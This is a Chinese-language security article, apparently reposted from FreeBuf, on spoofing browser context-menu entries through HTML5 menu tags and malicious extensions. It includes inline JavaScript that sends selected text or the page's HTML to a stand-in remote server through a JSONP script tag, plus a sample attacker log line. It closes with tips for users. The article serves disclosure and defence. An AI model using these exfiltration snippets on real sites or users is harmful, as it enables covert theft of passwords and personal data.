我们都知道的上下文菜单,而且我们每天都会用到它。上下文菜单就是当用右键点击内容时出现的便利的小窗口,它让你可以选择多种方式与展示给你的数据进行交互。尽管从应用程序到操作系统都有一些不同,但通常都会遵循基本理念。
问题
尽管在任何应用程序或操作系统中上下文菜单都是不可或缺的部分,但是由于它们通常缺乏完整性并且容易被利用,所以它们可能成为一个巨大的安全风险。
被攻击者
大部分人都喜欢用快捷键,但是这种攻击的被攻击者都是非技术型的人,所以他们会和浏览器中的上下文菜单进行频繁的交互。但是不要被欺骗了,它是一种比你想象的更难发现的方式。
技术细节
作为开发人员,我们可以通过不同的API以各种方式与上下文菜单进行交互。例如,在macOS上,我们可以用一个叫做‘Automator’的应用程序,通过上下文菜单中的条目,在OS级别的条目上创建工作流,但也可以在类似Chrome或Firefox的浏览器中创建工作流。我们今天专门讲解浏览器。
惊喜
通过类似Chrome或Firefox这样的浏览器中的扩展,创建自己的上下文菜单条目并不是什么新鲜事,但是几天前我碰巧遇到的一个问题从安全角度来看是有问题的。
你知道一个HTML页面可以在你的上下文菜单中添加内容吗?我之前也没有注意到。但是请注意,这只能在各自对应的页面上进行。在HTML5规范中你有一种创建上下文菜单条目方法,即你只需要在Firefox(8+)和Interner Explorer的最新生的版本中把适当的标记添加到html文件中。
也许你会说这也很好啊,但这在一定程度上仍然缺乏完整性,也就是说用户可以把“第三方”条目与应用程序或操作系统创建的“合法”条目区分开。这种侵入用户界面和欺骗条目的方法是非常有问题的,而且应该被改进。
攻击向量
如上所述,我们有两种访问上下文菜单API的方式:
1)扩展
2)HTML5
使用两者中的任何一个都有局限性,但是也都有突出的优势。二者都有自己有趣的点。如果我们使用HTML5规范,那么我们只能够在对应的HTML页面上创建条目,但不能删除,更改或移动任何条目。另一方面,由于扩展通常可以跨页面,所以如果我们使用扩展,我们就可以在受害者访问的任何HTML页面上创建,编辑,移动和删除上下文菜单条目。
实际的攻击
我们用点击劫持伪装一个上下文菜单“Copy”条目(仅在方法二中),并将潜在的敏感信息(如密码,API密钥,地址和名称等)发送到由攻击者控制的远程服务器,用来分析数据。
HTML5方式

我们从第二种方法开始。在这种方法中,我们会用Firefox和Internet Explorer支持的menu和menuitem标签创建位于上下文菜单最顶部的条目,该条目如下所示:

label属性的文本会显示在上下文菜单项中,但是你是否注意到onclick调用Javascript函数的属性?是的,这是这种攻击的一个组成部分。
现在我们将创建一个script标签并添加一些Javascript,以便将潜在的敏感信息发送到一个远程服务器。最初,我们可以使用XMLHttpRequest之类的API容器调用远程服务器然后结束。但是,由于有些聪明人认为在后台默默调用远程资源具有潜在的安全风险,浏览器会限制从脚本内发起的跨源HTTP请求。因此,除非我们设置了称为Cross-Origin ResourceSharing(CORS)的请求头,否则使用这些API的Web应用程序只能从加载它的域中请求HTTP资源,
所以没有办法了吗?其实,还有一种方法。我们可以通过使用JSON with Padding(JSONP)轻松绕过CORS并以sliently模式成功连接远程服务器。这是一种发送JSON数据的方式,通过这种方式可以不用担心跨域问题,也不需要使用XMLHttpRequest对象。
具有讽刺意味的是,要使用JSONP,我们就不得不在Javascript中创建script元素。所以我们添加var script = document.createElement(‘script’);和document.getElementsByTagName(‘head’)[0] .appendChild(script);最后但同样重要的是,检索敏感信息最重要部分其实是script.src =“http://remote.server/?payload =”+ window.getSelection();它会把选定的用户文本发送到服务器。但由于这不足以成为一个安全问题,所以我们还可以使用document.documentElement.innerHTML(URL编码)或其它任何函数,把各种信息发送给我们分析。为了圆满完成任务,为了造成长时间的伤害并降低对用作欺骗的拷贝条目的潜在怀疑,实际上我们可以通过添加document.execCommand(“copy”),在没有特殊权限的情况下,复制受害者的选定文本。在最后使用我们的HTML5方法,我们的攻击页面如下所示:

如果点击劫持攻击是成功的,我们可以在远程服务器的access_log文件中看到类似这样的内容:
v.i.c.t.i.m.i.p--[Day/Month/Year:00:00:00 +0000]"GET/?payload=%3Cmenu%20type=%22context%22%20id=%22cmenu%22%3E%20%20%3Cmenuitem%20id=%22context-copy%22%20lable=%22Copy%22%22[...]HTTP/1.1"200 892"-""Mozilla/5.0 Gecko/20100101Firefox/59.0"
现在我们只需套分析这些日志文件条目就可以获取潜在的敏感信息,这就很容易了
从攻击者的角度来看,使用HTML5方法的收获是:
优点:
1) 它不会提示权限(即使允许我们写入剪贴板),因此它是静默的。
2) 它涵盖了各种各样的API和浏览器版本,因此有各种各样的潜在受害者。
3) 它使用Javascript,而且不需要用其它JQuery之类花哨的东西执行。
缺点:
1) 它只能创建上下文菜单条目。
2) 它在攻击者控制的页面上执行(或者,它找到一种方法注入合法页面)
扩展方法
扩展方法是第一种方式。 基本上,对于扩展来说,我们通常用的攻击方式是一样的。有趣的是,被攻击者实际上并不需要调用上下文菜单,我们的扩展会主动把整个DOM发送到受害者访问的任意页面上的access_log文件(如银行网站等),这意味着我们不用绑定到一个类似HTML5的页面。
对于扩展而言,由于我们不打算使用HTML5规范,所以我们也不仅限于Firefox和InternetExplorer的扩展。我们先看Firefox,然后再看Chrome。
Firefox
为了创建一个扩展,我们必须创建一个文件夹和一个名为manifest.json的文件,并且文件的内容应该如下所示:

以及clickjack.js:

Firefox阻止了我们的复制命令,对于我们而言是不幸,但是对于受害者来说却是幸运的。因为它不是从一个短暂运行的用户生成的事件处理程序中调用的,我们可以在manifest.json中添加一个许可权,但这都不重要,因为我们不这样使用上下文菜单的伪装方法。
由于我们通过HTTP协议调用远程服务,然而受害者浏览的页面是SSL加密的。Firefox中的问题是由于加密页面会阻止加载混合活动内容,从而导致我们的攻击无法正确执行。除此以外,它也会提示加载<script>标签失败,它会让我们的攻击变得毫无用处。
Chrome
在Chrome中,我们使用与Firfox中相同的manifest.json和clickjack.js,但是就执行攻击而言,那就是另外一码事了。 Chrome不仅不会阻止我们的复制命令,它还会允许为我们的攻击加载混合活动内容,然后会看到我们的方法被成功执行并接收我们的access_log文件条目。
从攻击者的角度来看,使用扩展方式的收获是:
优点:
1) 适用于Chrome
2) 受害者不必调用上下文菜单
缺点:
1) 该扩展必须由受害者安装(可以将其伪装成善意的合法扩展)
2) 不能在Firefox中工作
保护自己
为了减少此类攻击,我建议要注意以下几点:
1) 一旦上下文菜单中的条目不在原来的位置,就要持怀疑态度。
2) 不要安装你不信任而且也不了解这些功能的扩展
3) 使用键盘快捷键与浏览器中的内容或功能进行交互
结束感言
正如我们所了解的,我们热爱的上下文菜单可能会成为一种危险的武器。我希望开发人员可以直观地区分应用程序提供的第三方上下文菜单条目。
*参考来源:Exploiting Browser Extensions & Context Menus,本文由丁牛网安实验室小编EVA编辑整理,如需转载请标明出处。
来源:freebuf.com 2018-04-10 16:26:21 by: DigApis




















请登录后发表评论
注册